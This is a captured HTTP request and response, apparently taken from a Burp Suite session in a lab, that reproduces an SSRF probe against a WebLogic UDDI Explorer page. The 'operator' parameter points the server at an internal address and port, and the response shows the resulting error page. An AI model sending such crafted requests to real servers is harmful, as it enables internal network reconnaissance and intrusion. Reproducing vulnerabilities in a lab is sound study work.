 请求
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search&operator=
http://192.168.74.129:7000 HTTP/1.1
2 Host: 192.168.74.129:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
QsdmhplfTW5bLDDQZnpLhOqvvwCGknG22T7OmKZrBhJG3Lnf7n3n!19778687
08
9 Connection: close
10
11
响应
Pretty 原始 Render \n Actions
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacin
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.except
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }
402
403 </script>